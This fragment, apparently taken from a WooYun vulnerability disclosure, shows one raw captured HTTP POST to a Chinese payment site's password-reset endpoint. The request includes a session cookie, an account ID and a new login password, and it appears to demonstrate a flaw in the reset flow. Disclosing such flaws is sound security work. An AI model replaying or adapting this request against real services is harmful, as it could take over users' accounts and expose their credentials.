 Raw Params Headers Hex
POST //save_new_login_password_by_card.html HTTP/1.1
Host: i.chinaecpay.com
Content-Length: 48
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://i.chinaecpay.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://i.chinaecpay.com//set_new_login_password.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=yLhhWLTf81y2fcjJ4nQrg8KMHDGKycYscB2dTQDXZGzL3VJLZpBn!-1252291005
accId=15712789080&accPwd=bma12345&rePwd=bma12345
www.wooyun.org